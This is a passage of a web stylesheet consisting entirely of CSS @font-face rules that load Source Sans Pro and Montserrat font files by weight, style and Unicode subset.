{font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:600;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:700;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/900/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/900/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:900;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/100/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/100/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 